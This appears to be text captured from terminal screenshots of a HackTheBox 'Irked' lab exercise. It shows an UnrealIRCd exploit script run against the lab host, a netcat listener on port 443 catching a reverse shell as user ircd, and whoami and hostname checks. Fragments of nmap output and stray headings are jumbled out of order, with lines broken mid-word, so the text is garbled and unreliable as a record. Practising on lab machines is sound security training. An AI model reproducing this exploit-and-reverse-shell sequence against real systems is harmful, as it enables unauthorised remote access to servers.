 192.168.1.15
10.10.14.2
10.10.10.117 - Irked
❯ cat UnrealIRCd_exploit.py | grep -E 'local_ip =|local_port
='
local_ip = '10.10.14.2'  # CHANGE THIS
local_port = '443'  # CHANGE THIS
❯ python3 UnrealIRCd_exploit.py -payload bash 10.10.10.117 66
97
Exploit sent successfully!
~/Doc/Ha/L/Ir/content / ✔
/home/al3j0/Documents/HackTheBox/Linux/Irked/content | # | to
> nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.117] 52851
bash: cannot set terminal process group (607): Inappropriate i
octl for device
bash: no job control in this shell
ircd@irked:~/Unreal3.2$ whoami
whoami
ircd
ircd@irked:~/Unreal3.2$ hostname
hostname
irked
ircd@irked:~/Unreal3.2$ hostname -I
hostname -I
10.10.10.117 dead:beef::250:56ff:feb0:e26f
ircd@irked:~/Unreal3.2$
Service detection performed. Please report any incorrect resul
ts at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 23.96 seconds
~/Doc/Ha/L/Ir/nmap / took 24s / ✔
VPN - root's tasks
Reconnaissance - Enumeration